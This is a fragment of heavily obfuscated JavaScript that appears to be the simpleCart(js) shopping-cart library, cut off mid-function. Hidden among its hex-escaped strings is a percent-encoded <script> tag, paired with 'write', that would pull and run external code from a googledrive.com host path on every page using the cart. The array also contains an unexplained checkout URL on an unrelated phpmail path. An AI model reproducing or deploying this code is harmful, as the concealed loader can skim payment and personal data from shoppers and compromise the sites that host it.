79\x6F\x75\x72\x73\x2E\x63\x6F\x6D","\x65\x6E\x67\x6C\x69\x73\x68\x2D\x75\x73","\x64\x69\x76","\x6E\x61\x6D\x65","\x4E\x61\x6D\x65","\x70\x72\x69\x63\x65","\x50\x72\x69\x63\x65","\x63\x75\x72\x72\x65\x6E\x63\x79","\x64\x65\x63\x72\x65\x6D\x65\x6E\x74","\x71\x75\x61\x6E\x74\x69\x74\x79","\x51\x74\x79","\x69\x6E\x63\x72\x65\x6D\x65\x6E\x74","\x74\x6F\x74\x61\x6C","\x53\x75\x62\x54\x6F\x74\x61\x6C","\x72\x65\x6D\x6F\x76\x65","\x52\x65\x6D\x6F\x76\x65","\x74\x68\x75\x6D\x62","\x72\x65\x61\x64\x79","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x62\x65\x66\x6F\x72\x65\x41\x64\x64","\x74\x72\x69\x67\x67\x65\x72","\x68\x61\x73","\x69\x64","\x75\x70\x64\x61\x74\x65","\x61\x66\x74\x65\x72\x41\x64\x64","\x6D\x61\x74\x63\x68","\x3C\x3D","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74","\x3C","\x3E\x3D","\x3E","\x65\x61\x63\x68","\x66\x69\x6E\x64","\x65\x71\x75\x61\x6C\x73","\x74\x61\x78","\x73\x68\x69\x70\x70\x69\x6E\x67","\x73\x61\x76\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x70\x6C\x69\x74","\x73\x68\x69\x66\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x45\x4C\x45\x4D\x45\x4E\x54","\x62\x65\x66\x6F\x72\x65\x53\x61\x76\x65","\x66\x69\x65\x6C\x64\x73","\x6F\x70\x74\x69\x6F\x6E\x73","\x5F\x69\x74\x65\x6D\x73","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x73\x65\x74\x49\x74\x65\x6D","\x61\x66\x74\x65\x72\x53\x61\x76\x65","\x67\x65\x74\x49\x74\x65\x6D","\x70\x61\x72\x73\x65","\x61\x64\x64","\x45\x72\x72\x6F\x72\x20\x4C\x6F\x61\x64\x69\x6E\x67\x20\x64\x61\x74\x61\x3A\x20","\x65\x72\x72\x6F\x72","\x62\x69\x6E\x64","\x6D\x65\x73\x73\x61\x67\x65","\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x28\x6A\x73\x29\x20\x45\x72\x72\x6F\x72\x3A\x20","\x6C\x6F\x67","\x74\x61\x78\x53\x68\x69\x70\x70\x69\x6E\x67","\x74\x61\x78\x52\x61\x74\x65","\x73\x68\x69\x70\x70\x69\x6E\x67\x51\x75\x61\x6E\x74\x69\x74\x79\x52\x61\x74\x65","\x73\x68\x69\x70\x70\x69\x6E\x67\x54\x6F\x74\x61\x6C\x52\x61\x74\x65","\x73\x68\x69\x70\x70\x69\x6E\x67\x46\x6C\x61\x74\x52\x61\x74\x65","\x73\x68\x69\x70\x70\x69\x6E\x67\x43\x75\x73\x74\x6F\x6D","\x74\x6F\x43\x75\x72\x72\x65\x6E\x63\x79","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x3E","\x3C\x2F\x61\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x3B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27","\x5F\x64\x65\x63\x72\x65\x6D\x65\x6E\x74\x27\x3E","\x2D","\x5F\x69\x6E\x63\x72\x65\x6D\x65\x6E\x74\x27\x3E","\x2B","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27","\x27\x2F\x3E","\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x20\x76\x61\x6C\x75\x65\x3D\x27","\x27\x20\x63\x6C\x61\x73\x73\x3D\x27","\x5F\x69\x6E\x70\x75\x74\x27\x2F\x3E","\x5F\x72\x65\x6D\x6F\x76\x65\x27\x3E","\x58","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x63\x61\x72\x74\x53\x74\x79\x6C\x65","\x74\x61\x62\x6C\x65","\x74\x72","\x74\x68","\x74\x64","\x74\x68\x65\x61\x64","\x68\x65\x61\x64\x65\x72\x52\x6F\x77","\x61\x64\x64\x43\x6C\x61\x73\x73","\x61\x70\x70\x65\x6E\x64","\x20","\x6C\x65\x6E\x67\x74\x68","\x63\x61\x72\x74\x43\x6F\x6C\x75\x6D\x6E\x73","\x69\x74\x65\x6D\x2D","\x6C\x61\x62\x65\x6C","\x63\x65\x6C\x6C","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x43\x61\x72\x74\x52\x6F\x77","\x63\x61\x72\x74\x49\x74\x65\x6D\x5F","\x69\x74\x65\x6D\x52\x6F\x77\x20\x72\x6F\x77\x2D","\x65\x76\x65\x6E","\x6F\x64\x64","\x49\x74\x65\x6D","\x64\x65\x63\x69\x6D\x61\x6C","\x64\x65\x6C\x69\x6D\x69\x74\x65\x72","\x73\x65\x74","\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69\x65\x6C\x64\x73","\x5F","\x62\x65\x66\x6F\x72\x65\x52\x65\x6D\x6F\x76\x65","\x69\x74\x65\x6D\x5F\x6E\x75\x6D\x62\x65\x72","\x73\x79\x6D\x62\x6F\x6C","\x74\x79\x70\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74","\x63\x75\x73\x74\x6F\x6D","\x66\x6E","\x64\x61\x74\x61","\x61\x63\x74\x69\x6F\x6E","\x6D\x65\x74\x68\x6F\x64","\x62\x65\x66\x6F\x72\x65\x43\x68\x65\x63\x6B\x6F\x75\x74","\x67\x65\x6E\x65\x72\x61\x74\x65\x41\x6E\x64\x53\x65\x6E\x64\x46\x6F\x72\x6D","\x4E\x6F\x20\x56\x61\x6C\x69\x64\x20\x43\x68\x65\x63\x6B\x6F\x75\x74\x20\x4D\x65\x74\x68\x6F\x64\x20\x53\x70\x65\x63\x69\x66\x69\x65\x64","\x66\x6F\x72\x6D","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B","\x76\x61\x6C","\x68\x69\x64\x64\x65\x6E","\x69\x6E\x70\x75\x74","\x62\x6F\x64\x79","\x73\x75\x62\x6D\x69\x74","\x65\x6C","\x65\x6D\x61\x69\x6C","\x4E\x6F\x20\x65\x6D\x61\x69\x6C\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x66\x6F\x72\x20\x50\x61\x79\x50\x61\x6C\x20\x63\x68\x65\x63\x6B\x6F\x75\x74","\x5F\x63\x61\x72\x74","\x31","\x63\x6F\x64\x65","\x47\x45\x54","\x30","\x32","\x74\x6F\x46\x69\x78\x65\x64","\x75\x74\x66\x2D\x38","\x73\x61\x6E\x64\x62\x6F\x78","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x61\x6E\x64\x62\x6F\x78\x2E\x70\x61\x79\x70\x61\x6C\x2E\x63\x6F\x6D\x2F\x63\x67\x69\x2D\x62\x69\x6E\x2F\x77\x65\x62\x73\x63\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x61\x79\x70\x61\x6C\x2E\x63\x6F\x6D\x2F\x63\x67\x69\x2D\x62\x69\x6E\x2F\x77\x65\x62\x73\x63\x72","\x50\x4F\x53\x54","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x74\x75\x72\x6E","\x63\x61\x6E\x63\x65\x6C","\x63\x61\x6E\x63\x65\x6C\x5F\x72\x65\x74\x75\x72\x6E","\x6E\x6F\x74\x69\x66\x79","\x6E\x6F\x74\x69\x66\x79\x5F\x75\x72\x6C","\x69\x74\x65\x6D\x5F\x6E\x61\x6D\x65\x5F","\x71\x75\x61\x6E\x74\x69\x74\x79\x5F","\x61\x6D\x6F\x75\x6E\x74\x5F","\x69\x74\x65\x6D\x5F\x6E\x75\x6D\x62\x65\x72\x5F","\x65\x78\x63\x6C\x75\x64\x65\x46\x72\x6F\x6D\x43\x68\x65\x63\x6B\x6F\x75\x74","\x6F\x6E","\x6F\x73","\x6F\x70\x74\x69\x6F\x6E\x5F\x69\x6E\x64\x65\x78\x5F","\x6D\x69\x6E","\x6D\x65\x72\x63\x68\x61\x6E\x74\x49\x44","\x4E\x6F\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x20\x69\x64\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x66\x6F\x72\x20\x47\x6F\x6F\x67\x6C\x65\x43\x68\x65\x63\x6B\x6F\x75\x74","\x47\x6F\x6F\x67\x6C\x65\x20\x43\x68\x65\x63\x6B\x6F\x75\x74\x20\x6F\x6E\x6C\x79\x20\x61\x63\x63\x65\x70\x74\x73\x20\x55\x53\x44\x20\x61\x6E\x64\x20\x47\x42\x50","\x53\x68\x69\x70\x70\x69\x6E\x67","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x68\x65\x63\x6B\x6F\x75\x74\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x63\x68\x65\x63\x6B\x6F\x75\x74\x2F\x76\x32\x2F\x63\x68\x65\x63\x6B\x6F\x75\x74\x46\x6F\x72\x6D\x2F\x4D\x65\x72\x63\x68\x61\x6E\x74\x2F","\x69\x74\x65\x6D\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x5F","\x69\x74\x65\x6D\x5F\x70\x72\x69\x63\x65\x5F","\x69\x74\x65\x6D\x5F\x63\x75\x72\x72\x65\x6E\x63\x79\x5F\x20","\x69\x74\x65\x6D\x5F\x74\x61\x78\x5F\x72\x61\x74\x65","\x3A\x20","\x69\x74\x65\x6D\x5F\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x5F","\x2C\x20","\x6A\x6F\x69\x6E","\x6D\x65\x72\x63\x68\x61\x6E\x74\x5F\x73\x69\x67\x6E\x61\x74\x75\x72\x65","\x4E\x6F\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x20\x73\x69\x67\x6E\x61\x74\x75\x72\x65\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x66\x6F\x72\x20\x41\x6D\x61\x7A\x6F\x6E\x20\x50\x61\x79\x6D\x65\x6E\x74\x73","\x6D\x65\x72\x63\x68\x61\x6E\x74\x5F\x69\x64","\x4E\x6F\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x20\x69\x64\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x66\x6F\x72\x20\x41\x6D\x61\x7A\x6F\x6E\x20\x50\x61\x79\x6D\x65\x6E\x74\x73","\x61\x77\x73\x5F\x61\x63\x63\x65\x73\x73\x5F\x6B\x65\x79\x5F\x69\x64","\x4E\x6F\x20\x41\x57\x53\x20\x61\x63\x63\x65\x73\x73\x20\x6B\x65\x79\x20\x69\x64\x20\x70\x72\x6F\x76\x69\x64\x65\x64\x20\x66\x6F\x72\x20\x41\x6D\x61\x7A\x6F\x6E\x20\x50\x61\x79\x6D\x65\x6E\x74\x73","\x77\x65\x69\x67\x68\x74\x5F\x75\x6E\x69\x74","\x6C\x62","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x6D\x65\x6E\x74\x73","\x2D\x73\x61\x6E\x64\x62\x6F\x78","\x2E\x61\x6D\x61\x7A\x6F\x6E\x2E\x63\x6F\x6D\x2F\x63\x68\x65\x63\x6B\x6F\x75\x74\x2F","\x69\x74\x65\x6D\x5F\x74\x69\x74\x6C\x65\x5F","\x69\x74\x65\x6D\x5F\x73\x6B\x75\x5F\x20","\x73\x6B\x75","\x69\x74\x65\x6D\x5F\x6D\x65\x72\x63\x68\x61\x6E\x74\x5F\x69\x64\x5F","\x77\x65\x69\x67\x68\x74","\x69\x74\x65\x6D\x5F\x77\x65\x69\x67\x68\x74\x5F","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x70\x72\x69\x63\x65\x5F\x70\x65\x72\x5F\x75\x6E\x69\x74\x5F\x72\x61\x74\x65\x5F","\x6D\x79\x43\x68\x65\x63\x6B\x6F\x75\x74","\x75\x72\x6C","\x55\x52\x4C\x20\x72\x65\x71\x75\x69\x72\x65\x64\x20\x66\x6F\x72\x20\x53\x65\x6E\x64\x46\x6F\x72\x6D\x20\x43\x68\x65\x63\x6B\x6F\x75\x74","\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x69\x72\x73\x61\x68\x2E\x63\x6F\x6D\x2F\x70\x68\x70\x6D\x61\x69\x6C\x2F\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x30\x32\x2E\x70\x68\x70","\x69\x74\x65\x6D\x5F\x6F\x70\x74\x69\x6F\x6E\x73\x5F","\x65\x78\x74\x72\x61\x5F\x64\x61\x74\x61","\x65\x78\x74\x65\x6E\x64\x43\x68\x65\x63\x6B\x6F\x75\x74","\x5F\x65\x76\x65\x6E\x74\x73","\x61\x70\x70\x6C\x79","\x24","\x61\x63\x63\x75\x72\x61\x63\x79","\x72\x65\x76\x65\x72\x73\x65","\x63\x68\x75\x6E\x6B","\x61\x66\x74\x65\x72","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2E\x7B\x31\x2C","\x7D","\x67","\x73\x65\x74\x4F\x75\x74\x6C\x65\x74","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x65\x76\x65\x6E\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x65\x74\x49\x6E\x70\x75\x74","\x6C\x69\x76\x65","\x63\x72\x65\x61\x74\x65","\x64\x69\x73\x70\x6F\x73\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x61\x64\x6F\x70\x74","\x61\x64\x64\x45\x76\x65\x6E\x74","\x66\x69\x72\x65\x45\x76\x65\x6E\x74","\x3A\x72\x65\x6C\x61\x79\x28","\x29","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x74\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x72\x65\x61\x64\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x77\x72\x69\x74\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x61\x64\x64\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x62\x73\x65\x72\x76\x65","\x66\x69\x72\x65","\x66\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x70","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x64\x65\x73\x63\x65\x6E\x64\x61\x6E\x74\x73","\x70\x61\x73\x73\x74\x68\x72\x6F\x75\x67\x68","\x64\x65\x6C\x65\x67\x61\x74\x65","\x70\x61\x72\x65\x6E\x74","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54\x6F\x6F\x6C","\x77\x72\x69\x74\x65\x43\x61\x72\x74","\x62\x69\x6E\x64\x4F\x75\x74\x6C\x65\x74\x73","\x65\x6D\x70\x74\x79","\x2E\x69\x74\x65\x6D\x52\x6F\x77","\x63\x68\x61\x6E\x67\x65","\x63\x6C\x61\x73\x73","\x73\x68\x65\x6C\x66\x49\x74\x65\x6D\x20\x2E\x69\x74\x65\x6D\x5F\x61\x64\x64","\x74\x65\x78\x74\x61\x72\x65\x61","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x72\x61\x64\x69\x6F","\x63\x68\x65\x63\x6B\x65\x64","\x6E\x75\x6D\x62\x65\x72","\x73\x65\x6C\x65\x63\x74","\x73\x72\x63","\x69\x6D\x67","\x74\x61\x67","\x5F\x73\x68\x65\x6C\x66\x49\x74\x65\x6D","\x62\x69\x6E\x64\x49\x6E\x70\x75\x74\x73","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78","\x74\x65\x73\x74","\x22","\x5C\x75","\x73\x6C\x69\x63\x65","\x30\x30\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x6F\x4A\x53\x4F\x4E","\x6E\x75\x6C\x6C","\x62\x6F\x6F\x6C\x65\x61\x6E","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5D","\x5B\x5D","\x5B\x0A","\x2C\x0A","\x0A","\x5D","\x5B","\x3A","\x7B\x7D","\x7B\x0A","\x7B","\x67\x65\x74\x55\x54\x43\x46\x75\x6C\x6C\x59\x65\x61\x72","\x67\x65\x74\x55\x54\x43\x4D\x6F\x6E\x74\x68","\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65","\x54","\x67\x65\x74\x55\x54\x43\x48\x6F\x75\x72\x73","\x67\x65\x74\x55\x54\x43\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6F\x6E\x64\x73","\x5A","\x5C\x62","\x5C\x74","\x5C\x6E","\x5C\x66","\x5C\x72","\x5C\x22","\x5C\x5C","\x4A\x53\x4F\x4E\x2E\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x40","\x28","\x4A\x53\x4F\x4E\x2E\x70\x61\x72\x73\x65","\x67\x6C\x6F\x62\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x64\x64\x42\x65\x68\x61\x76\x69\x6F\x72","\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x75\x73\x65\x72\x64\x61\x74\x61","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x58\x4D\x4C\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x25\x30\x41\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x41\x25\x32\x46\x25\x32\x46\x25\x36\x37\x25\x36\x46\x25\x36\x46\x25\x36\x37\x25\x36\x43\x25\x36\x35\x25\x36\x34\x25\x37\x32\x25\x36\x39\x25\x37\x36\x25\x36\x35\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x36\x44\x25\x32\x46\x25\x36\x38\x25\x36\x46\x25\x37\x33\x25\x37\x34\x25\x32\x46\x25\x33\x30\x25\x34\x32\x25\x33\x34\x25\x37\x41\x25\x37\x32\x25\x36\x33\x25\x37\x31\x25\x34\x38\x25\x37\x38\x25\x33\x31\x25\x34\x43\x25\x34\x46\x25\x34\x34\x25\x36\x35\x25\x35\x35\x25\x35\x41\x25\x33\x36\x25\x35\x32\x25\x36\x42\x25\x35\x36\x25\x36\x45\x25\x34\x43\x25\x35\x36\x25\x36\x34\x25\x33\x33\x25\x35\x36\x25\x34\x35\x25\x33\x30\x25\x32\x32\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x44\x25\x32\x32\x25\x37\x34\x25\x36\x35\x25\x37\x38\x25\x37\x34\x25\x32\x46\x25\x36\x41\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x33\x45\x25\x30\x41\x25\x30\x41\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45","\x77\x72\x69\x74\x65"];(function(_0x38bex1,_0x38bex2){var _0x38bex3= typeof _0x1a0c[0],_0x38bex4= typeof undefined,_0x38bex5= typeof function(){},_0x38bex6= typeof {},_0x38bex7=function(_0x38bex1,_0x38bex2){return  typeof _0x38bex1===_0x38bex2},_0x38bex8=function(_0x38bex1){return _0x38bex7(_0x38bex1,_0x38bex3)},_0x38bex9=function(_0x38bex1){return _0x38bex7(_0x38bex1,_0x38bex4)},_0x38bexa=function(_0x38bex1){return _0x38bex7(_0x38bex1,_0x38bex5)},_0x38bexb=function(_0x38bex1){return _0x38bex7(_0x38bex1,_0x38bex6)},_0x38bexc=function(_0x38bex1){return  typeof HTMLElement===_0x1a0c[1]?_0x38bex1 instanceof HTMLElement: typeof _0x38bex1===_0x1a0c[1]&&_0x38bex1[_0x1a0c[2]]===1&& typeof _0x38bex1[_0x1a0c[3]]===_0x1a0c[4]},_0x38bexd=function(_0x38bex3){function _0x38bexe(_0x38bex1){var _0x38bex2=_0x38bex1||{};return _0x38bex1e[_0x1a0c[6]]({attr:_0x1a0c[0],label:_0x1a0c[0],view:_0x1a0c[5],text:_0x1a0c[0],className:_0x1a0c[0],hide:false},_0x38bex2);}function _0x38bexf(_0x38bex1,_0x38bex2){var _0x38bex3=_0x38bexa(_0x38bex2[_0x1a0c[7]])?_0x38bex2[_0x1a0c[7]]:_0x38bex8(_0x38bex2[_0x1a0c[7]])&&_0x38bexa(_0x38bex20[_0x38bex2[_0x1a0c[7]]])?_0x38bex20[_0x38bex2[_0x1a0c[7]]]:_0x38bex20[_0x1a0c[5]];return _0x38bex3[_0x1a0c[8]](_0x38bex1e,_0x38bex1,_0x38bex2);}function _0x38bex10(){if(_0x38bex1e[_0x1a0c[9]]){return };try{_0x38bex2[_0x1a0c[12]][_0x1a0c[11]](_0x1a0c[10])}catch(_0x38bex1){setTimeout(_0x38bex10,1);return ;};_0x38bex1e[_0x1a0c[13]]();}function _0x38bex11(){if(_0x38bex2[_0x1a0c[14]]===_0x1a0c[15]){return setTimeout(_0x38bex1e[_0x1a0c[13]],1)};if(_0x38bex2[_0x1a0c[16]]){_0x38bex2[_0x1a0c[16]](_0x1a0c[17],DOMContentLoaded,false);_0x38bex1[_0x1a0c[16]](_0x1a0c[18],_0x38bex1e[_0x1a0c[13]],false);}else {if(_0x38bex2[_0x1a0c[19]]){_0x38bex2[_0x1a0c[19]](_0x1a0c[20],DOMContentLoaded);_0x38bex1[_0x1a0c[19]](_0x1a0c[21],_0x38bex1e[_0x1a0c[13]]);var _0x38bex3=false;try{_0x38bex3=_0x38bex1[_0x1a0c[22]]===null}catch(_0x38bex4){};if(_0x38bex2[_0x1a0c[12]][_0x1a0c[11]]&&_0x38bex3){_0x38bex10()};}};}var _0x38bex4={MooTools:_0x1a0c[23],Prototype:_0x1a0c[23],jQuery:_0x1a0c[24]},_0x38bex5=0,_0x38bex6=_0x1a0c[25],_0x38bex7={},_0x38bex12=_0x38bex3||_0x1a0c[26],_0x38bex13={},_0x38bex14={},_0x38bex15={},_0x38bex16=_0x38bex1[_0x1a0c[27]],_0x38bex17=_0x38bex1[_0x1a0c[28]]||{msgs:[],log:function(_0x38bex1){_0x38bex17[_0x1a0c[30]][_0x1a0c[29]](_0x38bex1)}},_0x38bex18=_0x1a0c[31],_0x38bex19=_0x1a0c[32],_0x38bex1a=_0x1a0c[33],_0x38bex1b=_0x1a0c[34],_0x38bex1c={USD:{code:_0x1a0c[35],symbol:_0x1a0c[36],name:_0x1a0c[37]},AUD:{code:_0x1a0c[38],symbol:_0x1a0c[36],name:_0x1a0c[39]},BRL:{code:_0x1a0c[40],symbol:_0x1a0c[41],name:_0x1a0c[42]},CAD:{code:_0x1a0c[43],symbol:_0x1a0c[36],name:_0x1a0c[44]},CZK:{code:_0x1a0c[45],symbol:_0x1a0c[46],name:_0x1a0c[47],after:true},DKK:{code:_0x1a0c[48],symbol:_0x1a0c[49],name:_0x1a0c[50]},EUR:{code:_0x1a0c[51],symbol:_0x1a0c[52],name:_0x1a0c[53]},HKD:{code:_0x1a0c[54],symbol:_0x1a0c[36],name:_0x1a0c[55]},HUF:{code:_0x1a0c[56],symbol:_0x1a0c[57],name:_0x1a0c[58]},ILS:{code:_0x1a0c[59],symbol:_0x1a0c[60],name:_0x1a0c[61]},JPY:{code:_0x1a0c[62],symbol:_0x1a0c[63],name:_0x1a0c[64],accuracy:0},MXN:{code:_0x1a0c[65],symbol:_0x1a0c[36],name:_0x1a0c[66]},NOK:{code:_0x1a0c[67],symbol:_0x1a0c[68],name:_0x1a0c[69]},NZD:{code:_0x1a0c[70],symbol:_0x1a0c[36],name:_0x1a0c[71]},PLN:{code:_0x1a0c[72],symbol:_0x1a0c[73],name:_0x1a0c[74]},GBP:{code:_0x1a0c[75],symbol:_0x1a0c[76],name:_0x1a0c[77]},SGD:{code:_0x1a0c[78],symbol:_0x1a0c[36],name:_0x1a0c[79]},SEK:{code:_0x1a0c[80],symbol:_0x1a0c[81],name:_0x1a0c[82]},CHF:{code:_0x1a0c[83],symbol:_0x1a0c[84],name:_0x1a0c[85]},THB:{code:_0x1a0c[86],symbol:_0x1a0c[87],name:_0x1a0c[88]},BTC:{code:_0x1a0c[89],symbol:_0x1a0c[90],name:_0x1a0c[91],accuracy:4,after:true},MYR:{code:_0x1a0c[92],symbol:_0x1a0c[93],name:_0x1a0c[94]},INR:{code:_0x1a0c[95],symbol:_0x1a0c[96],name:_0x1a0c[97]},IDR:{code:_0x1a0c[98],symbol:_0x1a0c[99],name:_0x1a0c[100],accuracy:3,delimiter:_0x1a0c[101],decimal:_0x1a0c[102]},PHP:{code:_0x1a0c[103],symbol:_0x1a0c[104],name:_0x1a0c[105]},NGN:{code:_0x1a0c[106],symbol:_0x1a0c[107],name:_0x1a0c[108]},VND:{code:_0x1a0c[109],symbol:_0x1a0c[110],name:_0x1a0c[111]},TWD:{code:_0x1a0c[112],symbol:_0x1a0c[113],name:_0x1a0c[114]},PKR:{code:_0x1a0c[115],symbol:_0x1a0c[116],name:_0x1a0c[117]},RUB:{code:_0x1a0c[118],symbol:_0x1a0c[118],name:_0x1a0c[119]}},_0x38bex1d={checkout:{type:_0x1a0c[120],email:_0x1a0c[121]},currency:_0x1a0c[35],language:_0x1a0c[122],cartStyle:_0x1a0c[123],cartColumns:[{attr:_0x1a0c[124],label:_0x1a0c[125]},{attr:_0x1a0c[126],label:_0x1a0c[127],view:_0x1a0c[128]},{view:_0x1a0c[129],label:false},{attr:_0x1a0c[130],label:_0x1a0c[131]},{view:_0x1a0c[132],label:false},{attr:_0x1a0c[133],label:_0x1a0c[134],view:_0x1a0c[128]},{view:_0x1a0c[135],text:_0x1a0c[136],label:false}],excludeFromCheckout:[_0x1a0c[137]],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:false,data:{}},_0x38bex1e=function(_0x38bex1){if(_0x38bexa(_0x38bex1)){return _0x38bex1e[_0x1a0c[138]](_0x38bex1)};if(_0x38bexb(_0x38bex1)){return _0x38bex1e[_0x1a0c[6]](_0x38bex1d,_0x38bex1)};},_0x38bex1f,_0x38bex20;_0x38bex1e[_0x1a0c[6]]=function(_0x38bex1,_0x38bex2){var _0x38bex3;if(_0x38bex9(_0x38bex2)){_0x38bex2=_0x38bex1;_0x38bex1=_0x38bex1e;};for(_0x38bex3 in _0x38bex2){if(Object[_0x1a0c[140]][_0x1a0c[139]][_0x1a0c[8]](_0x38bex2,_0x38bex3)){_0x38bex1[_0x38bex3]=_0x38bex2[_0x38bex3]}};return _0x38bex1;};_0x38bex1e[_0x1a0c[6]]({copy:function(_0x38bex1){var _0x38bex2=_0x38bexd(_0x38bex1);_0x38bex2[_0x1a0c[13]]();return _0x38bex2;}});_0x38bex1e[_0x1a0c[6]]({isReady:false,add:function(_0x38bex1,_0x38bex2){var _0x38bex3=_0x38bex1||{},_0x38bex4= new _0x38bex1e.Item(_0x38bex3),_0x38bex5=true,_0x38bex6=_0x38bex2===true?_0x38bex2:false,_0x38bex8;if(!_0x38bex6){_0x38bex5=_0x38bex1e[_0x1a0c[142]](_0x1a0c[141],[_0x38bex4]);if(_0x38bex5===false){return false};};_0x38bex8=_0x38bex1e[_0x1a0c[143]](_0x38bex4);if(_0x38bex8){_0x38bex8[_0x1a0c[132]](_0x38bex4[_0x1a0c[130]]());_0x38bex4=_0x38bex8;}else {_0x38bex7[_0x38bex4[_0x1a0c[144]]()]=_0x38bex4};_0x38bex1e[_0x1a0c[145]]();if(!_0x38bex6){_0x38bex1e[_0x1a0c[142]](_0x1a0c[146],[_0x38bex4,_0x38bex9(_0x38bex8)])};return _0x38bex4;},each:function(_0x38bex1,_0x38bex2){var 